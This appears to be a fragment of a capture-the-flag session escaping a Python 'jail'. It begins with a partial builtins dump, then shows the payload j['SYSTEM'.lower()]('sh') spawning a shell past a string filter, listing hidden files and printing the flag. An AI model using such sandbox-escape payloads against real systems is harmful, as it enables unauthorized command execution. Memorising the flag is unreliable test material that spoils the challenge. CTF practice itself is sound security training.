 n fpathconf>, 'chown': <built-in function chown>, 'environ': Error:  global name 'repr' is not defined
j['SYSTEM'.lower()]('sh')
ls
jail_exec.py
cat .flag.txt
ls -a
.
..
.flag
.secret
jail_exec.py
cat .flag
CTF_d33p_1n5Pe(tion_0bJecT_Byp@Ss_b4s!c_Fi1t3r